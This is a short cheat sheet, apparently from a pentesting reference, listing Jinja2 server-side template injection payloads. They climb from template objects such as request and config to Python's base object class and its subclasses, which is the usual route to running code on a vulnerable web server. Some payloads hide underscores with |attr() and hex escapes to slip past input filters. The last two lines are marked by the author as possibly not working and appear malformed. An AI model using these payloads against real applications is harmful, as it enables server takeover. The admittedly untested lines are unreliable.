 # To access a class object
[].__class__
''.__class__
()["__class__"] # You can also access attributes like this
request["__class__"]
config.__class__
dict #It's already a class
# From a class to access the class "object".
## "dict" used as example from the previous list:
dict.__base__
dict["__base__"]
dict.mro()[-1]
dict.__mro__[-1]
(dict|attr("__mro__"))[-1]
(dict|attr("\x5f\x5fmro\x5f\x5f"))[-1]
# From the "object" class call __subclasses__()
{{ dict.__base__.__subclasses__() }}
{{ dict.mro()[-1].__subclasses__() }}
{{ (dict.mro()[-1]|attr("\x5f\x5fsubclasses\x5f\x5f"))() }}
{% with a = dict.mro()[-1].__subclasses__() %} {{ a }} {% endwith %}
# Other examples using these ways
{{ ().__class__.__base__.__subclasses__() }}
{{ [].__class__.__mro__[-1].__subclasses__() }}
{{ ((""|attr("__class__")|attr("__mro__"))[-1]|attr("__subclasses__"))() }}
{{ request.__class__.mro()[-1].__subclasses__() }}
{% with a = config.__class__.mro()[-1].__subclasses__() %} {{ a }} {% endwith %}
# Not sure if this will work, but I saw it somewhere
{{ [].class.base.subclasses() }}
{{ ''.class.mro()[1].subclasses() }}